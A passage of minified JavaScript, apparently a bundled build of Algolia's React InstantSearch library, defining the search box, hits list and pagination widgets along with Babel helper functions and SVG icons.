r="configure",n=Hr({ais:e.contextValue,multiIndexContext:e.indexContextValue}),i=$r({ais:e.contextValue,multiIndexContext:e.indexContextValue})&&t.indices?t.indices[n]:t,o=(i&&i[r]?Object.keys(i[r]):[]).reduce(function(t,n){return e[n]||(t[n]=i[r][n]),t},{});return Ur(t,Wn({},r,o),{ais:e.contextValue,multiIndexContext:e.indexContextValue})}})(function(){return null},{$$widgetType:"ais.configure"});function Gn(e){return Gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Gn(e)}function Kn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Gn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Gn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Gn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Xn(e,t,r){var n=Vr(e,t,r,"query","");return n||""}function Jn(e,t,r,n){return Ur(t,Kn({},"query",r),n,!0)}const Zn=Hn({displayName:"AlgoliaSearchBox",$$type:"ais.searchBox",propTypes:{defaultRefinement:T().string},getProvidedProps:function(e,t,r){return{currentRefinement:Xn(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),isSearchStalled:r.isSearchStalled}},refine:function(e,t,r){return Jn(0,t,r,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},cleanUp:function(e,t){return function(e,t,r){return Wr(t,r,"query")}(0,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},getSearchParameters:function(e,t,r){return e.setQuery(Xn(t,r,{ais:t.contextValue,multiIndexContext:t.indexContextValue}))},getMetadata:function(e,t){var r="query",n=Xn(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue});return{id:r,index:Hr({ais:e.contextValue,multiIndexContext:e.indexContextValue}),items:null===n?[]:[{label:"".concat(r,": ").concat(n),value:function(t){return Jn(0,t,"",{ais:e.contextValue,multiIndexContext:e.indexContextValue})},currentRefinement:n}]}}});function ei(e){return ei="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ei(e)}function ti(){return ti=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ti.apply(this,arguments)}function ri(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,si(n.key),n)}}function ni(e,t){return ni=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ni(e,t)}function ii(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=ai(e);if(t){var i=ai(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===ei(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return oi(e)}(this,r)}}function oi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ai(e){return ai=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},ai(e)}function si(e){var t=function(e,t){if("object"!==ei(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==ei(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===ei(t)?t:String(t)}function ci(e){return function(t){var r,n=function(r){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ni(e,t)}(s,r);var n,i,o,a=ii(s);function s(){var t,r,n,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s);for(var o=arguments.length,c=new Array(o),u=0;u<o;u++)c[u]=arguments[u];return t=a.call.apply(a,[this].concat(c)),r=oi(t),i=function(r){var n=t.props.translations,i=n&&n.hasOwnProperty(r)?n[r]:e[r];if("function"==typeof i){for(var o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return i.apply(void 0,a)}return i},(n=si(n="translate"))in r?Object.defineProperty(r,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[n]=i,t}return n=s,(i=[{key:"render",value:function(){return k.createElement(t,ti({translate:this.translate},this.props))}}])&&ri(n.prototype,i),o&&ri(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(k.Component),i=t.displayName||t.name||"UnknownComponent";return n.displayName="Translatable(".concat(i,")"),n.propTypes={translations:(r=Object.keys(e),function(e,t,n){var i=e[t];if(i)for(var o=0,a=Object.keys(i);o<a.length;o++){var s=a[o];if(-1===r.indexOf(s))return new Error("Unknown `".concat(t,"` key `").concat(s,"`. Check the render method ")+"of `".concat(n,"`."))}})},n}}function ui(e){return function(e){if(Array.isArray(e))return li(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return li(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return li(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function li(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var fi=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"ais";return function(){for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];var o=n.filter(function(e){return e||""===e}).map(function(r){var n="".concat(t,"-").concat(e);return r?"".concat(n,"-").concat(r):n});return mt()(o)}},di=function(e){return 0===e.length?"":"".concat(e[0].toUpperCase()).concat(e.slice(1))};function pi(e){var t=e.start,r=void 0===t?0:t,n=e.end,i=e.step,o=void 0===i?1:i,a=0===o?1:o,s=Math.round((n-r)/a);return ui(Array(s)).map(function(e,t){return(r+t)*a})}function hi(e){return hi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hi(e)}function vi(){return vi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},vi.apply(this,arguments)}function mi(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function gi(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?mi(Object(r),!0).forEach(function(t){Ei(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):mi(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function yi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,ki(n.key),n)}}function bi(e,t){return bi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},bi(e,t)}function wi(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Si(e);if(t){var i=Si(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===hi(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return xi(e)}(this,r)}}function xi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Si(e){return Si=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Si(e)}function Ei(e,t,r){return(t=ki(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ki(e){var t=function(e,t){if("object"!==hi(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==hi(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===hi(t)?t:String(t)}var Oi=fi("SearchBox"),Ci=k.createElement("svg",{width:"18",height:"18",viewBox:"0 0 38 38",xmlns:"http://www.w3.org/2000/svg",stroke:"#444",className:Oi("loadingIcon"),"aria-hidden":"true"},k.createElement("g",{fill:"none",fillRule:"evenodd"},k.createElement("g",{transform:"translate(1 1)",strokeWidth:"2"},k.createElement("circle",{strokeOpacity:".5",cx:"18",cy:"18",r:"18"}),k.createElement("path",{d:"M36 18c0-9.94-8.06-18-18-18"},k.createElement("animateTransform",{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"1s",repeatCount:"indefinite"}))))),Pi=k.createElement("svg",{className:Oi("resetIcon"),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",width:"10",height:"10","aria-hidden":"true"},k.createElement("path",{d:"M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"})),Ti=k.createElement("svg",{className:Oi("submitIcon"),xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10",viewBox:"0 0 40 40","aria-hidden":"true"},k.createElement("path",{d:"M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"})),Ri=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&bi(e,t)}(o,e);var t,r,n,i=wi(o);function o(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),Ei(xi(t=i.call(this)),"getQuery",function(){return t.props.searchAsYouType?t.props.currentRefinement:t.state.query}),Ei(xi(t),"onInputMount",function(e){t.input=e,t.props.inputRef&&("function"==typeof t.props.inputRef?t.props.inputRef(e):t.props.inputRef.current=e)}),Ei(xi(t),"onKeyDown",function(e){if(t.props.focusShortcuts){var r=t.props.focusShortcuts.map(function(e){return"string"==typeof e?e.toUpperCase().charCodeAt(0):e}),n=e.target||e.srcElement,i=n.tagName;if(!n.isContentEditable&&"INPUT"!==i&&"SELECT"!==i&&"TEXTAREA"!==i){var o=e.which||e.keyCode;-1!==r.indexOf(o)&&(t.input.focus(),e.stopPropagation(),e.preventDefault())}}}),Ei(xi(t),"onSubmit",function(e){e.preventDefault(),e.stopPropagation(),t.input.blur();var r=t.props,n=r.refine;return r.searchAsYouType||n(t.getQuery()),!1}),Ei(xi(t),"onChange",function(e){var r=t.props,n=r.searchAsYouType,i=r.refine,o=r.onChange,a=e.target.value;n?i(a):t.setState({query:a}),o&&o(e)}),Ei(xi(t),"onReset",function(e){var r=t.props,n=r.searchAsYouType,i=r.refine,o=r.onReset;i(""),t.input.focus(),n||t.setState({query:""}),o&&o(e)}),t.state={query:e.searchAsYouType?null:e.currentRefinement},t}return t=o,(r=[{key:"componentDidMount",value:function(){document.addEventListener("keydown",this.onKeyDown)}},{key:"componentWillUnmount",value:function(){document.removeEventListener("keydown",this.onKeyDown)}},{key:"componentDidUpdate",value:function(e){this.props.searchAsYouType||e.currentRefinement===this.props.currentRefinement||this.setState({query:this.props.currentRefinement})}},{key:"render",value:function(){var e=this,t=this.props,r=t.className,n=t.inputId,i=t.translate,o=t.autoFocus,a=t.loadingIndicator,s=t.submit,c=t.reset,u=this.getQuery(),l=Object.keys(this.props).reduce(function(t,r){return-1===["onsubmit","onreset","onchange"].indexOf(r.toLowerCase())&&0===r.indexOf("on")?gi(gi({},t),{},Ei({},r,e.props[r])):t},{}),f=this.props.showLoadingIndicator&&this.props.isSearchStalled;return k.createElement("div",{className:mt()(Oi(""),r)},k.createElement("form",{ref:this.props.formRef,noValidate:!0,onSubmit:this.props.onSubmit?this.props.onSubmit:this.onSubmit,onReset:this.onReset,className:Oi("form",f&&"form--stalledSearch"),action:"",role:"search"},k.createElement("input",vi({ref:this.onInputMount,id:n,type:"search",placeholder:i("placeholder"),autoFocus:o,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",required:!0,maxLength:"512",value:u,onChange:this.onChange},l,{className:Oi("input")})),k.createElement("button",{type:"submit",title:i("submitTitle"),className:Oi("submit")},s),k.createElement("button",{type:"reset",title:i("resetTitle"),className:Oi("reset"),hidden:!u||f},c),this.props.showLoadingIndicator&&k.createElement("span",{hidden:!f,className:Oi("loadingIndicator")},a)))}}])&&yi(t.prototype,r),n&&yi(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Ei(Ri,"propTypes",{currentRefinement:T().string,className:T().string,refine:T().func.isRequired,translate:T().func.isRequired,loadingIndicator:T().node,reset:T().node,submit:T().node,focusShortcuts:T().arrayOf(T().oneOfType([T().string,T().number])),autoFocus:T().bool,searchAsYouType:T().bool,onSubmit:T().func,onReset:T().func,onChange:T().func,isSearchStalled:T().bool,showLoadingIndicator:T().bool,formRef:T().oneOfType([T().func,T().exact({current:T().object})]),inputRef:T().oneOfType([T().func,T().exact({current:T().object})]),inputId:T().string}),Ei(Ri,"defaultProps",{currentRefinement:"",className:"",focusShortcuts:["s","/"],autoFocus:!1,searchAsYouType:!0,showLoadingIndicator:!1,isSearchStalled:!1,loadingIndicator:Ci,reset:Pi,submit:Ti});const ji=ci({resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(Ri),_i=Zn(ji,{$$widgetType:"ais.searchBox"}),Ai=Hn({displayName:"AlgoliaHits",$$type:"ais.hits",getProvidedProps:function(e,t,r){var n,i,o,a=zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue});return a?{hits:function(e,t){return t?e.map(function(e){return Er(Er({},e),{},{__queryID:t})}):e}((n=a.hits,i=a.hitsPerPage,o=a.page,n.map(function(e,t){return Er(Er({},e),{},{__position:i*o+t+1})})),a.queryID)}:{hits:[]}},getSearchParameters:function(e){return e}});var Ni=fi("Hits"),Fi=function(e){return k.createElement("div",{style:{borderBottom:"1px solid #bbb",paddingBottom:"5px",marginBottom:"5px",wordBreak:"break-all"}},JSON.stringify(e).slice(0,100),"...")},Ii=function(e){var t=e.hits,r=e.className,n=void 0===r?"":r,i=e.hitComponent,o=void 0===i?Fi:i;return k.createElement("div",{className:mt()(Ni(""),n)},k.createElement("ul",{className:Ni("list")},t.map(function(e){return k.createElement("li",{className:Ni("item"),key:e.objectID},k.createElement(o,{hit:e}))})))},Mi=T().shape({objectID:T().oneOfType([T().string,T().number]).isRequired});Ii.propTypes={hits:T().arrayOf(Mi.isRequired).isRequired,className:T().string,hitComponent:T().any};const Li=Ai(Ii,{$$widgetType:"ais.hits"});function Di(e){return Di="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Di(e)}function qi(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Di(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Di(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Di(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Hi(e,t,r){var n=Vr(e,t,r,"page",1);return"string"==typeof n?parseInt(n,10):n}const zi=Hn({displayName:"AlgoliaPagination",$$type:"ais.pagination",getProvidedProps:function(e,t,r){var n=zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue});if(!n)return null;var i=n.nbPages;return{nbPages:i,currentRefinement:Hi(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),canRefine:i>1}},refine:function(e,t,r){return function(e,t,r,n){return Ur(t,qi({},"page",r),n,!1)}(0,t,r,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},cleanUp:function(e,t){return Wr(t,{ais:e.contextValue,multiIndexContext:e.indexContextValue},"page")},getSearchParameters:function(e,t,r){return e.setPage(Hi(t,r,{ais:t.contextValue,multiIndexContext:t.indexContextValue})-1)},getMetadata:function(){return{id:"page"}}});function $i(e){return $i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$i(e)}function Ui(){return Ui=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Ui.apply(this,arguments)}function Bi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Ki(n.key),n)}}function Vi(e,t){return Vi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Vi(e,t)}function Wi(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Yi(e);if(t){var i=Yi(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===$i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Qi(e)}(this,r)}}function Qi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Yi(e){return Yi=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Yi(e)}function Gi(e,t,r){return(t=Ki(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ki(e){var t=function(e,t){if("object"!==$i(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==$i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===$i(t)?t:String(t)}var Xi=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Vi(e,t)}(o,e);var t,r,n,i=Wi(o);function o(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Gi(Qi(e=i.call.apply(i,[this].concat(r))),"onClick",function(t){var r,n;(n=1===(r=t).button,Boolean(n||r.altKey||r.ctrlKey||r.metaKey||r.shiftKey))||(e.props.onClick(),t.preventDefault())}),e}return t=o,(r=[{key:"render",value:function(){return k.createElement("a",Ui({},this.props,{onClick:this.onClick}))}}])&&Bi(t.prototype,r),n&&Bi(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);function Ji(e){return Ji="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ji(e)}function Zi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,no(n.key),n)}}function eo(e,t){return eo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},eo(e,t)}function to(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=ro(e);if(t){var i=ro(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Ji(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function ro(e){return ro=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},ro(e)}function no(e){var t=function(e,t){if("object"!==Ji(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ji(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ji(t)?t:String(t)}Gi(Xi,"propTypes",{onClick:T().func.isRequired});var io,oo,ao,so=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&eo(e,t)}(o,e);var t,r,n,i=to(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,r=[{key:"render",value:function(){var e=this.props,t=e.cx,r=e.createURL,n=e.items,i=e.onSelect,o=e.canRefine;return k.createElement("ul",{className:t("list",!o&&"list--noRefinement")},n.map(function(e){return k.createElement("li",{key:void 0===e.key?e.value:e.key,className:t("item",e.selected&&!e.disabled&&"item--selected",e.disabled&&"item--disabled",e.modifier)},e.disabled?k.createElement("span",{className:t("link")},void 0===e.label?e.value:e.label):k.createElement(Xi,{className:t("link",e.selected&&"link--selected"),"aria-label":e.ariaLabel,href:r(e.value),onClick:function(){return i(e.value)}},void 0===e.label?e.value:e.label))}))}}],r&&Zi(t.prototype,r),n&&Zi(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);io=so,oo="propTypes",ao={cx:T().func.isRequired,createURL:T().func.isRequired,items:T().arrayOf(T().shape({value:T().oneOfType([T().string,T().number,T().object]).isRequired,key:T().oneOfType([T().string,T().number]),label:T().node,modifier:T().string,ariaLabel:T().string,disabled:T().bool})),onSelect:T().func.isRequired,canRefine:T().bool.isRequired},(oo=no(oo))in io?Object.defineProperty(io,oo,{value:ao,enumerable:!0,configurable:!0,writable:!0}):io[oo]=ao;var co=["listComponent","nbPages","totalPages","currentRefinement","padding","showFirst","showPrevious","showNext","showLast","refine","createURL","canRefine","translate","className"];function uo(e){return uo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},uo(e)}function lo(){return lo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},lo.apply(this,arguments)}function fo(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function po(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,yo(n.key),n)}}function ho(e,t){return ho=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ho(e,t)}function vo(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=mo(e);if(t){var i=mo(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===uo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function mo(e){return mo=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},mo(e)}function go(e,t,r){return(t=yo(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function yo(e){var t=function(e,t){if("object"!==uo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==uo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===uo(t)?t:String(t)}var bo=fi("Pagination");function wo(e,t,r){var n=function(e,t){return Math.min(2*e+1,t)}(r,t);if(n===t)return pi({start:1,end:t+1});var i=function(e,t,r,n){return e<=t?e:e>=r-t?n-(r-e):t+1}(e,r,t,n);return pi({start:e-i+1,end:e+(n-i)+1})}var xo=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ho(e,t)}(o,e);var t,r,n,i=vo(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,r=[{key:"getItem",value:function(e,t,r){var n=this.props,i=n.nbPages,o=n.totalPages,a=n.translate;return{key:"".concat(e,".").concat(r),modifier:e,disabled:r<1||r>=Math.min(o,i),label:a(t,r),value:r,ariaLabel:a("aria".concat(di(t)),r)}}},{key:"render",value:function(){var e=this.props,t=e.listComponent,r=e.nbPages,n=e.totalPages,i=e.currentRefinement,o=e.padding,a=e.showFirst,s=e.showPrevious,c=e.showNext,u=e.showLast,l=e.refine,f=e.createURL,d=e.canRefine,p=e.translate,h=e.className,v=fo(e,co),m=Math.min(r,n),g=m,y=[];return a&&y.push({key:"first",modifier:"item--firstPage",disabled:1===i,label:p("first"),value:1,ariaLabel:p("ariaFirst")}),s&&y.push({key:"previous",modifier:"item--previousPage",disabled:1===i,label:p("previous"),value:i-1,ariaLabel:p("ariaPrevious")}),y=y.concat(wo(i,m,o).map(function(e){return{key:e,modifier:"item--page",label:p("page",e),value:e,selected:e===i,ariaLabel:p("ariaPage",e)}})),c&&y.push({key:"next",modifier:"item--nextPage",disabled:i===g||g<=1,label:p("next"),value:i+1,ariaLabel:p("ariaNext")}),u&&y.push({key:"last",modifier:"item--lastPage",disabled:i===g||g<=1,label:p("last"),value:g,ariaLabel:p("ariaLast")}),k.createElement("div",{className:mt()(bo("",!d&&"-noRefinement"),h)},k.createElement(t,lo({},v,{cx:bo,items:y,onSelect:l,createURL:f,canRefine:d})))}}],r&&po(t.prototype,r),n&&po(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);go(xo,"propTypes",{nbPages:T().number.isRequired,currentRefinement:T().number.isRequired,refine:T().func.isRequired,createURL:T().func.isRequired,canRefine:T().bool.isRequired,translate:T().func.isRequired,listComponent:T().func,showFirst:T().bool,showPrevious:T().bool,showNext:T().bool,showLast:T().bool,padding:T().number,totalPages:T().number,className:T().string}),go(xo,"defaultProps",{listComponent:so,showFirst:!0,showPrevious:!0,showNext:!0,showLast:!1,padding:3,totalPages:1/0,className:""});const 